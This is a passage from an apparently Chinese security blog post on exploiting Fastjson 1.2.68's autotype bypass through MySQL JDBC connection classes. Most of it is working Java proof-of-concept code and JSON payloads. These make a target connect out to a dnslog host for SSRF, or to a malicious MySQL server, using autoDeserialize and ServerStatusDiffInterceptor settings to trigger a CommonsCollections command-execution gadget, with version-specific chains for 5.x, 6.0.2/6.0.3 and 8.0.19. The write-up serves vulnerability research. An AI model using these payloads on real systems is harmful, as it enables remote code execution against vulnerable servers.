  "@type": "com.mysql.jdbc.JDBC4Connection",
  "hostToConnectTo": "kx97t6.dnslog.cn",
  "portToConnectTo": 3306,
  "info": {
    "user": "root",
    "password": "root",
    "NUM_HOSTS": "1"
  },
  "databaseToConnectTo": "lingx5",
  "url": ""
}
JDBCssrf
package com.lingx5.poc;

import com.alibaba.fastjson.JSON;

public class JDBCssrf {
    public static void main(String[] args) {
        String payload = "{\n" +
                "  \"@type\": \"java.lang.AutoCloseable\",\n" +
                "  \"@type\": 'com.mysql.jdbc.JDBC4Connection',\n" +
                "  \"hostToConnectTo\": \"kx97t6.dnslog.cn\",\n" +
                "  \"portToConnectTo\": 3306,\n" +
                "  \"info\": {\n" +
                "    \"user\": \"root\",\n" +
                "    \"password\": \"root\",\n" +
                "    \"NUM_HOSTS\": \"1\"\n" +
                "  },\n" +
                "  \"databaseToConnectTo\": \"lingx5\",\n" +
                "  \"url\": \"\"\n" +
                "}";
        JSON.parse(payload);
    }
}

既然可以发送mysql的连接请求,结合Mysql的反序列化的gadget,可以实现命令执行
反序列化
我们在研究JNDI的时候 讨论过mysql的反序列化,可以去看 这部分内容
我们用工具开启一个恶意的mysql服务器
生成的POC
jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=deser_CC31_calc
我们把对应的属性添加进去
package com.lingx5.poc;

import com.alibaba.fastjson.JSON;

public class JDBCDeser {
    public static void main(String[] args) {
        String payload = "{\n" +
                "  \"@type\": \"java.lang.AutoCloseable\",\n" +
                "  \"@type\": 'com.mysql.jdbc.JDBC4Connection',\n" +
                "  \"hostToConnectTo\": \"localhost\",\n" +
                "  \"portToConnectTo\": 3306,\n" +
                "  \"info\": {\n" +
                "    \"user\": \"deser_CC31_calc\",\n" +
                "    \"password\": \"root\",\n" +
                "    \"statementInterceptors\":'com.mysql.jdbc.interceptors" +
                ".ServerStatusDiffInterceptor',\n" +
                "    \"autoDeserialize\": \"true\",\n" +
                "    \"NUM_HOSTS\": \"1\"\n" +
                "  },\n" +
                "  \"databaseToConnectTo\": \"test\",\n" +
                "  \"url\": \"\"\n" +
                "}";
        JSON.parse(payload);
    }
}
LoadBalancedMySQLConnection
适用版本6.0.2/6.0.3
LoadBalancedMySQLConnection这个类的构造方法只需要一个 url 就可以发送mysql的连接请求
public LoadBalancedMySQLConnection(LoadBalancedConnectionProxy proxy) {
    super(proxy);
}
LoadBalancedConnectionProxy 在初始化的时候,会去调用 pickNewConnection() 方法,最终调用到 com.mysql.cj.mysqla.MysqlaSession#connect 创建mysql连接

jdbc6Deser
package com.lingx5.poc;

import com.alibaba.fastjson.JSON;

public class jdbc6Deser {
    public static void main(String[] args) {
        String payload = "\n" +
                "{\n" +
                "       \"@type\":\"java.lang.AutoCloseable\",\n" +
                "       \"@type\":\"com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection\",\n" +
                "       \"proxy\": {\n" +
                "              \"connectionString\":{\n" +
                "                     \"url\":\"jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=deser_CC31_calc\"\n" +
                "              }\n" +
                "       }\n" +
                "}";
        JSON.parse(payload);
    }
}
创建连接的调用栈
复制出来 看一下
connect:149, MysqlaSession (com.mysql.cj.mysqla)
connectOneTryOnly:1803, ConnectionImpl (com.mysql.cj.jdbc)
createNewIO:1673, ConnectionImpl (com.mysql.cj.jdbc)
<init>:656, ConnectionImpl (com.mysql.cj.jdbc)
getInstance:349, ConnectionImpl (com.mysql.cj.jdbc)
createConnectionForHost:329, MultiHostConnectionProxy (com.mysql.cj.jdbc.ha)
createConnectionForHost:374, LoadBalancedConnectionProxy (com.mysql.cj.jdbc.ha)
pickConnection:80, RandomBalanceStrategy (com.mysql.cj.jdbc.ha)
pickNewConnection:318, LoadBalancedConnectionProxy (com.mysql.cj.jdbc.ha)
<init>:227, LoadBalancedConnectionProxy (com.mysql.cj.jdbc.ha)
成功执行

ReplicationMySQLConnection
适用版本 8.0.19
 "@type":"java.lang.AutoCloseable",
       "@type":"com.mysql.cj.jdbc.ha.ReplicationMySQLConnection",
       "proxy": {
              "@type":"com.mysql.cj.jdbc.ha.LoadBalancedConnectionProxy",
              "connectionUrl":{
                     "@type":"com.mysql.cj.conf.url.ReplicationConnectionUrl",
                     "masters":[{
                            "host":""
                     }],
                     "slaves":[],
                     "properties":{
                            "host":"127.0.0.1",
                            "user":"deser_CC31_calc",
                            "dbname":"dbname",
                            "password":"pass",
                            "queryInterceptors":"com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor",
                            "autoDeserialize":"true"
                     }
              }
       }
}
这条链能够反序列化的只有8.0.19这一个小版本,因为LoadBalancedConnectionProxy的构造参数略有改变
参考文章
fastjson 1.2.68 bypass autotype - Y4er 的博客
浅析 Fastjson1.2.62-1.2.68 反序列化漏洞-安全 KER - 安全资讯平台
Fastjson 1.2.68 反序列化漏洞 Commons IO 2.x 写文件利用链挖掘分析 | 长亭百川云
https://blog.csdn.net/weixin_39555624/article/details/117820779 (这篇文章主要是 fastjson 的特性)

 浙公网安备 33010602011771号